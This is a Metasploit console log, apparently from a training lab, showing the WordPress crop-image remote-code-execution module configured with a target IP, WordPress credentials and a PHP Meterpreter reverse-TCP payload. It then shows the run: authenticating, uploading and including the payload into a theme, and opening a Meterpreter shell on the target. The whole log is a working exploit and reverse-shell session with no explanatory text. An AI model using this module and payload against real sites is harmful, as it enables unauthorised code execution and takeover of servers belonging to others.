 msf5 exploit(multi/http/wp_crop_rce) > show options
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD cut yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.206.36 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME k yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf5 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on
[*] Authenticating with WordPress using k :cut
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (38288 bytes) to 10.10.206.36
[*] Meterpreter session 2 opened (10 -> 10.10.206.36:36040) at 2020-10-27 04:57:31 -0400
[*] Attempting to clean up files...
meterpreter >